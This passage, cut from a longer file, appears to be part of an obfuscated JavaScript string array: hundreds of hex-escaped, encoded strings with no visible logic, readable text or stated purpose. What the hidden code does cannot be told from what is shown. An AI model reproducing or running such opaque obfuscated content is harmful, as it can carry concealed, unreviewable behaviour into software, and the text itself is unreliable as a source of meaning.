x68\x43\x67\x3d','\x77\x34\x6b\x63\x65\x4d\x4b\x6b\x77\x37\x67\x3d','\x77\x71\x67\x6e\x46\x73\x4f\x63\x42\x38\x4b\x51','\x77\x35\x30\x50\x64\x63\x4b\x2f\x77\x37\x6b\x3d','\x55\x32\x6a\x43\x6f\x51\x58\x43\x70\x78\x66\x44\x67\x63\x4f\x36\x5a\x4d\x4f\x4e\x50\x63\x4b\x6a\x46\x73\x4b\x38\x77\x72\x6f\x31\x59\x4d\x4f\x44\x77\x70\x44\x44\x72\x30\x48\x43\x6d\x56\x54\x43\x70\x42\x45\x45\x57\x73\x4f\x6a\x56\x4d\x4f\x57\x77\x35\x50\x44\x6c\x54\x41\x2f\x77\x6f\x72\x44\x76\x4d\x4b\x30\x77\x35\x77\x2f','\x42\x6d\x50\x44\x75\x4d\x4b\x6b\x62\x41\x3d\x3d','\x77\x72\x33\x44\x71\x43\x48\x43\x6e\x58\x2f\x44\x70\x6b\x45\x41\x43\x69\x31\x30\x77\x36\x64\x6f','\x77\x35\x45\x67\x77\x37\x33\x44\x68\x4d\x4b\x77\x48\x41\x3d\x3d','\x52\x63\x4b\x52\x41\x38\x4f\x6f\x63\x41\x3d\x3d','\x77\x35\x45\x63\x59\x73\x4b\x34\x77\x37\x6f\x69\x53\x73\x4f\x4e\x77\x36\x33\x43\x6d\x46\x42\x62\x77\x70\x4a\x36\x77\x71\x45\x76\x77\x34\x66\x44\x72\x53\x7a\x44\x6c\x47\x76\x43\x76\x56\x54\x43\x6a\x55\x77\x59\x51\x73\x4b\x70\x77\x36\x6a\x44\x75\x73\x4b\x41\x77\x37\x42\x42\x65\x63\x4f\x46\x77\x37\x68\x4a\x56\x73\x4f\x65\x50\x57\x30\x4f\x77\x34\x31\x50\x61\x6e\x41\x3d','\x57\x48\x48\x43\x76\x68\x2f\x43\x74\x41\x55\x3d','\x77\x35\x62\x44\x74\x7a\x72\x44\x73\x63\x4f\x33\x66\x41\x34\x3d','\x77\x36\x54\x43\x6b\x38\x4f\x52\x77\x35\x76\x43\x71\x7a\x38\x62\x52\x4d\x4f\x6c\x4b\x38\x4f\x56\x49\x51\x50\x43\x70\x38\x4f\x41\x46\x4d\x4f\x64\x54\x77\x4a\x34\x47\x73\x4f\x57\x47\x6a\x4c\x44\x6f\x77\x3d\x3d','\x77\x72\x62\x43\x67\x77\x6e\x44\x72\x63\x4f\x6c\x77\x34\x68\x47\x53\x52\x44\x44\x74\x73\x4b\x5a\x77\x70\x4e\x53\x5a\x38\x4f\x47','\x49\x6e\x34\x74\x43\x73\x4b\x46','\x44\x38\x4f\x53\x41\x6e\x70\x4b\x77\x71\x34\x62\x77\x36\x58\x44\x71\x4d\x4b\x4a\x42\x38\x4f\x31\x77\x37\x74\x47\x77\x36\x33\x43\x74\x45\x51\x58\x77\x71\x4c\x44\x6e\x38\x4b\x39\x59\x55\x59\x35\x50\x6e\x5a\x76\x77\x71\x76\x43\x71\x73\x4f\x36','\x77\x6f\x6a\x44\x6e\x47\x49\x45\x65\x67\x3d\x3d','\x4a\x4d\x4b\x38\x77\x70\x38\x67\x77\x70\x34\x54\x59\x31\x6e\x43\x6f\x73\x4f\x51\x5a\x73\x4b\x36\x50\x51\x3d\x3d','\x61\x73\x4b\x6e\x54\x56\x33\x43\x74\x63\x4b\x56','\x77\x71\x51\x30\x41\x63\x4f\x62\x42\x4d\x4b\x43\x77\x36\x68\x79\x47\x56\x67\x4d\x4a\x6c\x49\x30\x77\x70\x64\x51\x77\x71\x68\x69\x4c\x41\x70\x6f\x4e\x46\x54\x44\x76\x38\x4b\x66\x4d\x73\x4b\x45\x51\x63\x4b\x66\x77\x70\x4e\x59\x77\x70\x67\x3d','\x53\x54\x59\x47\x77\x37\x51\x59\x77\x72\x72\x44\x6f\x73\x4b\x5a\x52\x73\x4b\x4d\x66\x38\x4b\x49\x4f\x77\x3d\x3d','\x77\x6f\x52\x6c\x44\x6e\x67\x70\x5a\x68\x2f\x43\x6d\x41\x3d\x3d','\x57\x56\x59\x46\x77\x71\x7a\x44\x72\x4d\x4b\x6c\x56\x73\x4b\x54\x77\x36\x33\x44\x76\x53\x35\x36\x46\x6e\x72\x43\x70\x4d\x4f\x76\x61\x4d\x4f\x64\x64\x32\x72\x44\x6b\x44\x6a\x43\x6d\x67\x54\x44\x73\x73\x4f\x64\x4c\x73\x4f\x30','\x77\x71\x51\x70\x77\x36\x67\x74\x41\x77\x3d\x3d','\x77\x70\x35\x70\x77\x37\x49\x79\x41\x58\x39\x48\x77\x71\x31\x7a\x77\x70\x78\x41\x77\x72\x6b\x71\x77\x70\x70\x61\x77\x36\x54\x44\x70\x31\x70\x79\x77\x71\x6e\x44\x71\x63\x4b\x51\x77\x71\x6a\x43\x6f\x38\x4b\x35\x4c\x43\x37\x44\x6c\x4d\x4b\x2f\x66\x6a\x34\x6c\x4d\x38\x4f\x49\x77\x70\x4c\x44\x74\x30\x38\x66\x4a\x4d\x4f\x4c','\x77\x72\x62\x43\x74\x78\x45\x3d','\x77\x71\x62\x44\x6a\x69\x6f\x3d','\x4d\x48\x6b\x2f\x46\x41\x3d\x3d','\x77\x37\x2f\x43\x71\x4d\x4f\x45','\x77\x71\x50\x43\x69\x4d\x4f\x6d\x57\x4d\x4b\x6a\x77\x37\x33\x44\x68\x63\x4b\x2b\x77\x72\x72\x44\x69\x56\x44\x44\x69\x52\x51\x3d','\x77\x36\x34\x78\x77\x36\x63\x3d','\x66\x63\x4b\x70\x77\x72\x49\x3d','\x53\x30\x66\x43\x6d\x41\x3d\x3d','\x77\x6f\x2f\x44\x6d\x32\x73\x66\x53\x73\x4b\x4e\x77\x70\x76\x44\x6a\x4d\x4f\x66\x47\x38\x4b\x6c\x77\x37\x35\x47\x77\x35\x45\x74\x77\x37\x4d\x7a\x49\x73\x4b\x77\x77\x35\x72\x44\x70\x4d\x4f\x44\x77\x37\x54\x43\x67\x63\x4f\x46\x48\x4d\x4f\x38\x42\x73\x4f\x6e\x47\x43\x48\x44\x74\x4d\x4b\x6e\x62\x77\x3d\x3d','\x5a\x4d\x4b\x4b\x77\x70\x48\x43\x72\x77\x3d\x3d','\x77\x72\x67\x30\x47\x63\x4f\x57\x44\x4d\x4b\x4f','\x63\x63\x4b\x76\x4d\x51\x3d\x3d','\x77\x34\x67\x55\x77\x36\x4c\x44\x76\x32\x34\x49','\x58\x38\x4b\x48\x62\x44\x37\x44\x6b\x79\x35\x42\x77\x71\x66\x44\x67\x30\x55\x76\x77\x72\x59\x75\x77\x34\x58\x44\x67\x45\x37\x44\x6d\x45\x38\x43\x77\x36\x6c\x41\x77\x72\x54\x44\x72\x42\x39\x73\x45\x63\x4b\x34\x77\x70\x6f\x65\x53\x4d\x4b\x6e\x44\x78\x33\x43\x73\x73\x4b\x58\x62\x4d\x4b\x50\x58\x46\x4e\x73\x4a\x4d\x4b\x71\x77\x71\x4c\x43\x75\x4d\x4b\x39\x77\x34\x38\x6f\x57\x38\x4b\x33\x47\x55\x4c\x43\x6d\x38\x4f\x45\x63\x73\x4b\x54\x55\x73\x4f\x77\x77\x6f\x7a\x43\x71\x38\x4f\x52\x77\x71\x4a\x37\x46\x41\x72\x43\x6a\x67\x3d\x3d','\x77\x70\x4c\x44\x6b\x6d\x6b\x3d','\x5a\x73\x4b\x50\x50\x77\x3d\x3d','\x77\x70\x5a\x39\x41\x47\x30\x3d','\x42\x52\x74\x6a\x57\x67\x3d\x3d','\x44\x48\x56\x6f','\x45\x31\x30\x67\x50\x67\x3d\x3d','\x63\x63\x4b\x47\x59\x41\x3d\x3d','\x5a\x46\x58\x44\x6d\x67\x3d\x3d','\x77\x6f\x54\x43\x6f\x73\x4f\x36','\x77\x36\x37\x43\x6a\x73\x4f\x73\x61\x73\x4b\x6a\x77\x36\x72\x44\x71\x63\x4b\x38\x77\x72\x6a\x43\x6a\x42\x77\x3d','\x77\x71\x7a\x43\x6a\x53\x7a\x44\x73\x4d\x4f\x77\x77\x34\x42\x63\x51\x51\x3d\x3d','\x4f\x33\x38\x32\x56\x43\x64\x32\x49\x73\x4f\x6e\x4c\x38\x4b\x37\x77\x72\x72\x43\x6e\x63\x4f\x55','\x77\x35\x74\x4f\x46\x77\x3d\x3d','\x41\x33\x44\x44\x74\x77\x3d\x3d','\x51\x33\x30\x6e','\x61\x73\x4f\x2b\x77\x37\x55\x66\x57\x48\x52\x4b\x77\x35\x68\x48\x77\x72\x50\x43\x6c\x4d\x4b\x4b\x77\x34\x38\x50\x41\x4d\x4b\x38\x64\x38\x4f\x75\x50\x63\x4b\x68\x43\x4d\x4f\x42\x77\x36\x37\x44\x72\x4d\x4b\x68\x77\x37\x52\x4a\x44\x47\x55\x56\x77\x35\x77\x56\x77\x34\x48\x43\x73\x41\x3d\x3d','\x77\x37\x73\x62\x43\x63\x4b\x66','\x61\x73\x4b\x74\x58\x45\x66\x43\x75\x4d\x4b\x58\x77\x70\x41\x3d','\x51\x48\x41\x44','\x4e\x32\x55\x69\x47\x4d\x4b\x50\x55\x67\x3d\x3d','\x77\x34\x41\x65\x77\x36\x2f\x44\x72\x58\x63\x46\x65\x58\x45\x3d','\x4b\x6d\x76\x44\x68\x67\x3d\x3d','\x49\x32\x4d\x69\x44\x38\x4b\x50\x53\x63\x4f\x30','\x42\x57\x7a\x44\x73\x4d\x4b\x30\x62\x38\x4b\x47\x47\x69\x68\x64','\x41\x73\x4f\x63\x47\x6d\x42\x43\x77\x71\x4d\x4b','\x77\x34\x72\x44\x74\x43\x67\x3d','\x77\x72\x6b\x34\x77\x37\x49\x74\x45\x43\x6b\x41\x77\x6f\x39\x76','\x61\x38\x4b\x31\x77\x72\x4c\x44\x6a\x79\x62\x43\x6e\x53\x7a\x44\x70\x73\x4f\x65\x77\x71\x35\x54\x77\x37\x39\x42\x4f\x73\x4b\x70\x41\x31\x63\x62','\x77\x36\x54\x44\x70\x56\x59\x55','\x77\x37\x34\x4b\x45\x73\x4b\x71\x61\x30\x6c\x70','\x59\x30\x6f\x79\x4b\x38\x4f\x6a\x77\x36\x72\x43\x6f\x6e\x51\x6f\x77\x36\x76\x44\x68\x38\x4b\x66\x77\x71\x4d\x4b\x77\x36\x73\x3d','\x77\x6f\x33\x44\x6a\x57\x49\x59\x61\x77\x3d\x3d','\x77\x72\x37\x43\x6a\x7a\x55\x3d','\x59\x38\x4b\x7a\x77\x34\x30\x75\x77\x36\x77\x49\x4d\x6b\x76\x44\x6f\x4d\x4f\x6f\x4e\x38\x4b\x79\x62\x63\x4b\x59\x54\x6b\x62\x44\x76\x77\x3d\x3d','\x77\x34\x41\x69\x77\x37\x44\x44\x67\x38\x4b\x67','\x53\x73\x4b\x44\x77\x6f\x54\x43\x74\x56\x64\x76','\x49\x6c\x38\x78','\x47\x6b\x76\x44\x6d\x67\x3d\x3d','\x77\x36\x31\x4d\x77\x70\x41\x3d','\x77\x70\x72\x44\x6c\x44\x77\x3d','\x77\x72\x34\x31\x4b\x51\x3d\x3d','\x77\x37\x54\x44\x6c\x44\x63\x3d','\x64\x38\x4f\x36\x57\x73\x4b\x76\x77\x72\x35\x4c\x50\x44\x30\x4c\x49\x77\x3d\x3d','\x77\x70\x64\x68\x44\x6e\x34\x4d\x5a\x67\x6e\x43\x6b\x45\x50\x43\x74\x51\x3d\x3d','\x77\x37\x33\x43\x6e\x38\x4f\x31','\x4d\x73\x4b\x6e\x77\x70\x73\x67\x77\x70\x34\x41','\x77\x35\x7a\x44\x69\x53\x30\x3d','\x45\x32\x72\x44\x74\x63\x4b\x6a\x53\x4d\x4b\x62','\x77\x70\x54\x44\x74\x45\x41\x3d','\x52\x38\x4b\x49\x77\x37\x51\x3d','\x62\x43\x77\x48','\x77\x71\x5a\x47\x46\x77\x3d\x3d','\x77\x35\x48\x43\x6b\x4d\x4b\x67\x4a\x38\x4b\x6d\x77\x36\x55\x3d','\x52\x73\x4b\x43\x4d\x77\x3d\x3d','\x51\x32\x58\x44\x67\x73\x4b\x34\x77\x35\x54\x43\x69\x51\x3d\x3d','\x77\x70\x63\x46\x49\x51\x3d\x3d','\x77\x35\x52\x54\x77\x72\x73\x3d','\x4d\x73\x4f\x67\x4d\x77\x3d\x3d','\x77\x70\x58\x44\x6a\x48\x6f\x3d','\x61\x38\x4b\x6d\x4b\x67\x3d\x3d','\x5a\x4d\x4b\x67\x54\x6b\x62\x43\x6d\x73\x4b\x66\x77\x70\x46\x4d\x77\x37\x6e\x43\x6a\x77\x3d\x3d','\x77\x70\x4c\x44\x6f\x48\x6f\x3d','\x77\x70\x33\x44\x6c\x57\x38\x44\x58\x73\x4b\x43','\x77\x35\x63\x6d\x77\x36\x30\x3d','\x77\x35\x77\x56\x64\x63\x4b\x6a\x77\x35\x77\x33','\x77\x34\x48\x44\x70\x58\x4d\x3d','\x46\x45\x67\x62','\x77\x37\x33\x43\x72\x38\x4f\x6c\x50\x6e\x37\x43\x6a\x41\x3d\x3d','\x77\x36\x72\x44\x6e\x67\x63\x3d','\x77\x36\x48\x44\x68\x6d\x45\x31\x62\x4d\x4b\x71\x77\x71\x7a\x44\x74\x38\x4f\x6a\x50\x63\x4b\x50\x77\x36\x31\x5a\x77\x37\x6f\x52\x77\x34\x77\x58\x41\x73\x4b\x41\x77\x36\x76\x43\x6a\x73\x4f\x47\x77\x37\x54\x43\x6b\x73\x4f\x52\x45\x73\x4f\x62\x4e\x38\x4f\x57\x51\x58\x58\x43\x74\x4d\x4b\x6c\x4f\x73\x4f\x45\x51\x51\x33\x44\x6e\x38\x4b\x44\x50\x6c\x58\x43\x71\x38\x4b\x35\x58\x73\x4f\x2b\x63\x6b\x52\x6c\x77\x6f\x6e\x44\x71\x38\x4f\x6b\x77\x35\x50\x44\x67\x30\x70\x64\x77\x6f\x4c\x44\x75\x6c\x4c\x43\x6e\x6d\x39\x44\x53\x45\x6e\x43\x71\x77\x3d\x3d','\x77\x71\x59\x77\x47\x63\x4f\x56\x46\x38\x4b\x4c','\x77\x36\x39\x2b\x77\x72\x67\x3d','\x77\x72\x66\x43\x6d\x38\x4f\x53','\x77\x34\x59\x75\x77\x37\x4c\x44\x67\x38\x4b\x43','\x41\x63\x4b\x59\x77\x70\x6a\x44\x69\x73\x4f\x38\x4c\x51\x3d\x3d','\x4d\x77\x68\x4b\x54\x4d\x4b\x4a\x65\x33\x68\x41\x77\x34\x45\x63\x77\x6f\x52\x51\x77\x35\x5a\x49','\x77\x35\x77\x53\x65\x38\x4b\x36\x77\x37\x51\x6d','\x77\x72\x50\x43\x69\x73\x4f\x76\x55\x4d\x4b\x6a','\x77\x72\x6b\x66\x77\x35\x30\x3d','\x77\x34\x72\x44\x76\x69\x48\x44\x73\x63\x4f\x71\x65\x67\x3d\x3d','\x4b\x33\x67\x78\x52\x69\x64\x68','\x50\x31\x68\x68\x4d\x73\x4b\x6f\x77\x35\x6e\x44\x73\x67\x3d\x3d','\x77\x71\x76\x43\x6c\x78\x33\x44\x74\x38\x4f\x32\x77\x35\x73\x3d','\x77\x34\x6a\x43\x67\x4d\x4f\x70','\x77\x70\x31\x6e\x43\x32\x6b\x33\x52\x67\x73\x3d','\x77\x35\x37\x43\x6e\x63\x4b\x76\x4d\x73\x4b\x54\x77\x37\x6b\x3d','\x77\x6f\x58\x44\x6e\x58\x6a\x43\x6e\x67\x3d\x3d','\x4c\x47\x6b\x69\x47\x38\x4b\x55\x54\x51\x3d\x3d','\x77\x71\x63\x50\x41\x67\x3d\x3d','\x48\x32\x4e\x56\x56\x63\x4b\x59\x4c\x4d\x4b\x62\x77\x37\x38\x4e\x44\x38\x4b\x6e\x47\x4d\x4f\x76\x77\x71\x4d\x6e\x77\x72\x34\x56\x59\x4d\x4b\x53\x77\x71\x4c\x44\x70\x63\x4b\x6c\x41\x73\x4f\x30\x4b\x63\x4b\x54\x77\x71\x55\x37\x77\x72\x38\x45\x4a\x67\x3d\x3d','\x77\x71\x76\x43\x6b\x68\x50\x44\x72\x63\x4f\x32','\x55\x6b\x44\x44\x68\x51\x3d\x3d','\x4c\x63\x4b\x4c\x4e\x31\x72\x44\x71\x68\x34\x46\x77\x37\x38\x61\x77\x35\x41\x6a\x54\x73\x4f\x2f\x56\x6d\x68\x31\x77\x71\x6c\x75\x62\x63\x4b\x73\x77\x35\x63\x58\x42\x68\x37\x43\x6d\x38\x4f\x6d\x47\x73\x4f\x4f\x50\x63\x4b\x2f\x77\x37\x45\x4a\x77\x71\x59\x30\x4a\x4d\x4b\x73\x5a\x63\x4b\x6e\x77\x36\x66\x43\x6e\x41\x3d\x3d','\x57\x73\x4b\x51\x77\x72\x38\x3d','\x50\x48\x63\x4d\x49\x38\x4f\x36\x77\x34\x76\x43\x68\x52\x6b\x3d','\x53\x6d\x4c\x44\x69\x73\x4b\x6b','\x77\x72\x59\x35\x45\x41\x3d\x3d','\x77\x37\x34\x55\x77\x35\x55\x3d','\x77\x34\x7a\x44\x6f\x55\x77\x57\x58\x63\x4b\x45','\x77\x6f\x50\x44\x67\x51\x30\x3d','\x77\x6f\x45\x5a\x4a\x41\x3d\x3d','\x61\x4d\x4b\x51\x4b\x57\x76\x43\x6d\x41\x3d\x3d','\x44\x63\x4f\x57\x47\x6e\x52\x5a\x77\x71\x63\x3d','\x77\x37\x33\x43\x76\x63\x4f\x59','\x77\x72\x58\x44\x73\x56\x30\x3d','\x77\x37\x50\x43\x6a\x63\x4b\x46','\x77\x37\x67\x65\x77\x34\x38\x3d','\x77\x70\x56\x39\x43\x51\x3d\x3d','\x61\x38\x4b\x74\x51\x56\x50\x43\x72\x63\x4b\x59','\x77\x72\x50\x43\x6a\x38\x4f\x68\x53\x73\x4b\x6a\x77\x36\x6f\x3d','\x45\x57\x33\x43\x76\x67\x76\x43\x70\x51\x58\x44\x67\x63\x4b\x6f','\x77\x35\x33\x44\x69\x7a\x59\x3d','\x77\x70\x77\x56\x49\x51\x3d\x3d','\x54\x41\x59\x5a','\x77\x35\x6c\x58\x77\x6f\x52\x4e\x4f\x6a\x34\x3d','\x77\x37\x6e\x43\x74\x4d\x4b\x53','\x77\x6f\x38\x53\x4d\x47\x33\x43\x6e\x6c\x72\x44\x6a\x38\x4f\x76\x77\x37\x6f\x4b','\x4d\x4d\x4b\x56\x77\x70\x37\x44\x76\x63\x4f\x48\x4d\x73\x4b\x58\x4e\x63\x4f\x79\x77\x35\x59\x3d','\x47\x56\x6b\x35','\x77\x37\x55\x4b\x43\x4d\x4b\x5a\x64\x6b\x77\x3d','\x59\x4d\x4f\x39\x61\x4d\x4b\x70\x77\x6f\x39\x4e\x4e\x6a\x38\x3d','\x77\x34\x74\x63\x77\x70\x67\x3d','\x48\x53\x46\x4b\x47\x77\x3d\x3d','\x77\x37\x4c\x44\x6e\x43\x55\x3d','\x77\x36\x70\x71\x77\x72\x70\x31\x44\x46\x34\x3d','\x77\x37\x6a\x43\x73\x73\x4f\x66\x77\x37\x50\x43\x72\x6c\x35\x4a\x4a\x38\x4f\x30\x77\x34\x6b\x3d','\x61\x54\x77\x76\x42\x47\x42\x76\x56\x73\x4b\x37\x4e\x73\x4f\x75\x77\x71\x50\x44\x68\x4d\x4f\x63\x52\x56\x76\x43\x70\x63\x4b\x44\x53\x30\x48\x44\x6c\x73\x4b\x71\x77\x70\x54\x44\x73\x6e\x4c\x43\x76\x7a\x49\x4d\x77\x70\x77\x48\x5a\x6b\x55\x3d','\x77\x34\x46\x54\x48\x48\x6a\x44\x76\x77\x3d\x3d','\x77\x34\x63\x65\x77\x36\x50\x44\x73\x33\x4d\x46','\x77\x36\x34\x48\x77\x36\x67\x3d','\x77\x72\x35\x2f\x43\x77\x3d\x3d','\x77\x6f\x76\x44\x76\x67\x67\x3d','\x59\x32\x6a\x44\x72\x77\x3d\x3d','\x77\x71\x58\x44\x70\x38\x4f\x30\x4c\x55\x76\x43\x6b\x46\x50\x43\x67\x77\x3d\x3d','\x77\x36\x55\x38\x77\x34\x55\x3d','\x41\x30\x39\x63\x77\x72\x66\x43\x6f\x4d\x4b\x78','\x46\x78\x70\x2f\x55\x77\x3d\x3d','\x46\x63\x4b\x75\x77\x6f\x34\x33','\x77\x72\x6b\x77\x41\x38\x4f\x6d\x43\x73\x4b\x4f\x77\x37\x6b\x3d','\x66\x6d\x7a\x43\x6d\x77\x3d\x3d','\x77\x6f\x73\x66\x4a\x55\x76\x43\x74\x46\x6a\x44\x6a\x67\x3d\x3d','\x77\x70\x66\x44\x73\x32\x6b\x3d','\x77\x70\x67\x76\x43\x67\x3d\x3d','\x46\x7a\x38\x42\x48\x4d\x4b\x55\x63\x73\x4b\x56\x77\x71\x77\x43\x41\x67\x3d\x3d','\x63\x38\x4b\x6e\x61\x48\x6e\x43\x6a\x63\x4b\x6a\x77\x6f\x46\x62\x77\x35\x48\x43\x6c\x63\x4b\x68','\x77\x72\x6f\x34\x77\x37\x51\x3d','\x77\x72\x59\x59\x77\x34\x4d\x3d','\x4e\x63\x4b\x45\x77\x6f\x38\x3d','\x77\x36\x6f\x50\x64\x67\x3d\x3d','\x77\x72\x6a\x44\x72\x73\x4b\x63','\x77\x71\x62\x44\x71\x4d\x4b\x50','\x77\x72\x30\x32\x77\x36\x30\x71','\x77\x70\x50\x44\x6e\x48\x34\x3d','\x57\x4d\x4b\x76\x43\x41\x3d\x3d','\x77\x70\x54\x44\x6b\x6d\x63\x66','\x43\x67\x35\x38','\x62\x32\x6f\x7a','\x77\x70\x76\x44\x6c\x32\x4c\x43\x68\x41\x3d\x3d','\x77\x36\x2f\x44\x6c\x56\x54\x43\x76\x63\x4f\x62\x77\x37\x35\x49\x55\x42\x54\x44\x72\x38\x4f\x4b\x77\x6f\x67\x45\x4a\x73\x4b\x49\x77\x35\x6b\x79\x77\x71\x2f\x43\x72\x38\x4b\x6d\x77\x71\x77\x77\x77\x6f\x55\x64\x5a\x32\x63\x75\x77\x36\x63\x55\x63\x55\x70\x44\x61\x42\x34\x6c\x51\x56\x34\x4b\x77\x6f\x2f\x44\x76\x77\x3d\x3d','\x46\x58\x70\x4c','\x57\x31\x63\x52','\x61\x46\x6a\x44\x67\x41\x3d\x3d','\x77\x71\x73\x74\x45\x41\x3d\x3d','\x58\x63\x4f\x59\x55\x67\x3d\x3d','\x77\x37\x73\x4b\x77\x37\x34\x3d','\x77\x37\x48\x43\x69\x38\x4b\x2f','\x77\x70\x76\x44\x6e\x6d\x73\x3d','\x59\x73\x4b\x2b\x77\x72\x2f\x44\x68\x7a\x62\x43\x6b\x41\x3d\x3d','\x65\x63\x4b\x69\x77\x36\x4c\x44\x74\x38\x4b\x2b\x77\x35\x6f\x3d','\x49\x7a\x6c\x66','\x77\x37\x44\x44\x6e\x43\x49\x3d','\x77\x34\x6f\x4d\x5a\x41\x3d\x3d','\x77\x72\x54\x43\x68\x78\x48\x44\x6f\x38\x4f\x32\x77\x34\x45\x3d','\x77\x34\x63\x51\x77\x35\x51\x3d','\x77\x70\x38\x4c\x43\x51\x3d\x3d','\x77\x70\x33\x44\x6b\x6d\x41\x43\x61\x38\x4b\x45\x77\x70\x30\x54\x77\x70\x62\x43\x74\x38\x4b\x49','\x41\x77\x70\x75\x54\x6a\x58\x44\x6c\x6e\x4d\x54','\x77\x71\x6b\x36\x47\x63\x4f\x42\x46\x38\x4b\x52\x77\x36\x6c\x2b\x48\x78\x6b\x4c','\x53\x48\x6f\x47\x45\x63\x4b\x44\x66\x4d\x4b\x43\x77\x72\x73\x3d','\x77\x71\x33\x44\x6f\x79\x45\x3d','\x63\x63\x4f\x71\x58\x67\x3d\x3d','\x59\x57\x6a\x44\x6a\x67\x3d\x3d','\x59\x38\x4b\x43\x46\x73\x4f\x6a','\x53\x33\x6f\x51\x4d\x4d\x4b\x4e\x64\x73\x4b\x43','\x77\x37\x7a\x44\x6d\x43\x49\x3d','\x77\x36\x68\x4a\x77\x6f\x30\x3d','\x53\x57\x63\x4e\x46\x38\x4b\x51\x61\x41\x3d\x3d','\x77\x35\x62\x44\x6f\x78\x55\x3d','\x4e\x57\x6c\x66','\x77\x34\x6f\x54\x63\x4d\x4b\x30\x77\x37\x73\x71\x55\x4d\x4f\x48\x77\x37\x73\x3d','\x55\x57\x7a\x43\x75\x51\x76\x43\x74\x42\x34\x3d','\x54\x4d\x4b\x54\x77\x6f\x41\x3d','\x77\x72\x6f\x39\x50\x41\x3d\x3d','\x54\x58\x62\x44\x70\x73\x4b\x6b\x62\x41\x3d\x3d','\x77\x70\x33\x44\x6f\x6b\x4d\x64\x57\x73\x4b\x4a','\x51\x48\x6f\x4b\x41\x38\x4b\x51\x63\x77\x3d\x3d','\x51\x73\x4b\x62\x42\x77\x3d\x3d','\x77\x34\x72\x43\x72\x73\x4b\x2f','\x77\x36\x6f\x2f\x77\x36\x55\x6f\x42\x43\x30\x3d','\x77\x34\x37\x43\x6f\x4d\x4b\x36\x55\x6e\x67\x3d','\x47\x6b\x38\x68','\x77\x37\x33\x43\x72\x38\x4b\x7a','\x47\x44\x70\x64\x46\x73\x4b\x47\x66\x48\x56\x45\x77\x35\x55\x3d','\x44\x30\x30\x39\x4d\x63\x4f\x36\x77\x34\x34\x3d','\x77\x34\x50\x44\x6f\x79\x6f\x3d','\x77\x71\x62\x43\x72\x38\x4f\x51\x77\x36\x58\x43\x69\x46\x64\x45\x4c\x4d\x4f\x51\x77\x35\x6b\x3d','\x77\x71\x6b\x55\x4e\x41\x3d\x3d','\x77\x6f\x73\x64\x4b\x51\x3d\x3d','\x77\x70\x4e\x66\x43\x77\x3d\x3d','\x77\x35\x45\x55\x4a\x48\x50\x43\x73\x51\x3d\x3d','\x77\x37\x66\x43\x76\x38\x4f\x51\x77\x36\x62\x43\x6d\x56\x6b\x3d','\x53\x68\x51\x6c','\x53\x30\x6b\x41','\x77\x34\x37\x43\x72\x4d\x4f\x57','\x42\x47\x33\x44\x68\x38\x4b\x6c\x65\x38\x4b\x47\x47\x69\x6f\x3d','\x77\x6f\x73\x73\x4e\x51\x3d\x3d','\x55\x6b\x6c\x54\x77\x72\x37\x43\x75\x73\x4b\x32\x46\x38\x4f\x50\x77\x72\x48\x44\x74\x33\x39\x71\x55\x69\x76\x43\x72\x4d\x4b\x37','\x77\x34\x6b\x4a\x57\x77\x3d\x3d','\x5a\x69\x30\x58','\x4e\x55\x4a\x47','\x77\x71\x63\x31\x77\x37\x45\x6a\x48\x69\x59\x72\x77\x6f\x56\x6c\x77\x71\x78\x50\x77\x71\x45\x6f\x77\x34\x51\x47\x77\x37\x7a\x44\x6f\x67\x3d\x3d','\x77\x36\x59\x6c\x77\x72\x41\x34\x52\x7a\x52\x48\x77\x70\x77\x76','\x45\x63\x4f\x66\x41\x58\x52\x45\x77\x71\x45\x63','\x77\x70\x4c\x44\x6d\x47\x41\x57\x61\x38\x4b\x65','\x77\x36\x30\x5a\x62\x51\x3d\x3d','\x77\x71\x44\x44\x69\x73\x4b\x32','\x77\x34\x37\x43\x74\x63\x4b\x5a','\x77\x34\x4c\x43\x6c\x4d\x4b\x30\x4d\x73\x4b\x4f\x77\x37\x38\x68\x77\x37\x6e\x43\x6c\x69\x6f\x4a\x4d\x7a\x67\x4b\x77\x36\x72\x43\x72\x56\x38\x4e\x77\x6f\x37\x43\x67\x73\x4b\x35','\x77\x70\x6f\x4f\x48\x67\x3d\x3d','\x46\x77\x4e\x35\x58\x44\x76\x44\x6e\x30\x6b\x45\x42\x6d\x37\x43\x73\x31\x4d\x74\x62\x67\x4c\x44\x6b\x73\x4b\x58\x5a\x38\x4f\x49\x77\x34\x6a\x44\x68\x63\x4f\x6e\x77\x70\x39\x79\x51\x38\x4b\x71','\x65\x73\x4f\x55\x59\x67\x3d\x3d','\x77\x35\x35\x47\x48\x6e\x62\x44\x76\x33\x51\x3d','\x77\x72\x73\x38\x77\x36\x6f\x6a\x41\x79\x41\x3d','\x77\x71\x45\x74\x77\x34\x73\x3d','\x77\x70\x58\x44\x67\x38\x4b\x68','\x77\x34\x4d\x2b\x77\x36\x6e\x44\x6a\x63\x4b\x39\x41\x51\x6c\x2f\x77\x71\x51\x4d\x4d\x51\x3d\x3d','\x77\x72\x6f\x68\x77\x36\x38\x3d','\x77\x6f\x63\x75\x77\x71\x2f\x44\x6c\x73\x4f\x6c\x45\x32\x52\x6d\x77\x36\x77\x3d','\x57\x73\x4b\x62\x77\x6f\x6e\x43\x72\x6d\x49\x3d','\x50\x73\x4b\x46\x77\x70\x51\x3d','\x51\x4d\x4b\x4d\x50\x32\x2f\x43\x6d\x56\x52\x46','\x77\x72\x44\x43\x6a\x38\x4f\x77\x55\x51\x3d\x3d','\x55\x32\x62\x44\x74\x77\x6e\x43\x75\x41\x4c\x44\x6b\x4d\x4f\x37\x59\x73\x4b\x4b\x4a\x38\x4b\x2b','\x53\x38\x4b\x31\x77\x72\x51\x3d','\x77\x72\x58\x43\x6c\x4d\x4f\x6e\x58\x4d\x4b\x78\x77\x37\x48\x44\x72\x73\x4b\x33\x77\x72\x73\x3d','\x61\x4d\x4b\x79\x77\x72\x33\x44\x68\x53\x7a\x43\x6d\x52\x54\x44\x6b\x63\x4b\x33\x77\x6f\x52\x50\x77\x72\x4a\x45\x4f\x38\x4b\x6a\x41\x31\x38\x47\x64\x43\x7a\x43\x6a\x77\x3d\x3d','\x77\x37\x4e\x47\x48\x51\x3d\x3d','\x4d\x33\x77\x67\x46\x63\x4b\x55','\x54\x6e\x6e\x43\x75\x77\x58\x43\x74\x41\x3d\x3d','\x4b\x47\x49\x6a','\x66\x73\x4b\x33\x77\x71\x54\x44\x68\x79\x76\x43\x6c\x67\x6f\x3d','\x77\x35\x55\x37\x77\x37\x44\x44\x6a\x38\x4b\x36\x44\x6a\x74\x2f','\x77\x6f\x72\x44\x68\x63\x4b\x77','\x64\x38\x4b\x